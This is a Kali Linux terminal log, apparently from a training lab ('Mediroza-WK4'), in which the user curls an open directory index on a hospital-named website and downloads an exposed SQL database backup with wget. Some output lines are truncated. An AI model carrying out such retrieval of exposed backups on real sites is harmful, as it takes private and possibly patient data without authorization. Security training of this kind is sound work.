 ┌──(kali㉿kali)-[~/Mediroza-WK4/M1]
└─$ curl -s https://medirozahospital.com/old/
<!DOCTYPE html><html><head><meta http-equiv="Content-type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="stylesheet" href="/_autoindex/a
><script src="/_autoindex/assets/js/tablesort.js"></script><script src="/_autoindex/assets/js/tablesort.number.js"></script><title>Index of /old/</title><style>@media (prefers-color-scheme:dark){body{background
tyle></head><body><div class="content"><h1 style="color: #555;">Index of /old/</h1>
<div id="table-list"><table id="table-content"><thead class="t-header"><tr><th class="colname" aria-sort="ascending"><a class="name" href="?ND"  onclick="return false"">Name</a></th><th class="colname" data-sor
"?MA"  onclick="return false"">Last Modified</a></th><th class="colname" data-sort-method="number"><a href="?SA"  onclick="return false"">Size</a></th></tr></thead>
<tr data-sort-method="none"><td><a href="/"><img class="icon" src="/_autoindex/assets/icons/corner-left-up.svg" alt="Up">Parent Directory</a></td><td></td><td></td></tr>
<tr><td data-sort="mediroza_db_backup_2019.sql"><a href="/old/mediroza_db_backup_2019.sql"><img class="icon" src="/_autoindex/assets/icons/file.svg" alt="File">mediroza_db_backup_2019.sql</a></td><td data-sort=
:02</td><td data-sort="6346">      7k</td></tr>
</table></div>
<address>Proudly Served by LiteSpeed Web Server at medirozahospital.com Port 443</address></div><script>new Tablesort(document.getElementById("table-content"));</script></body></html>
┌──(kali㉿kali)-[~/Mediroza-WK4/M1]
└─$ wget https://medirozahospital.com/old/mediroza_db_backup_2019.sql
--2026-11-23 05:38:53--  https://medirozahospital.com/old/mediroza_db_backup_2019.sql
Resolving medirozahospital.com (medirozahospital.com)... 199.188.201.16
Connecting to medirozahospital.com (medirozahospital.com)|199.188.201.16|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 6346 (6.2K) [text/x-sql]
Saving to: ‘mediroza_db_backup_2019.sql’
mediroza_db_backup_2019.sql 100%[===================>] 6.20K --.-KB/s in 0.01s
2026-11-23 05:38:54 (608 KB/s) - ‘mediroza_db_backup_2019.sql’ saved [6346/6346]
┌──(kali㉿kali)-[~/Mediroza-WK4/M1]
└─$ sg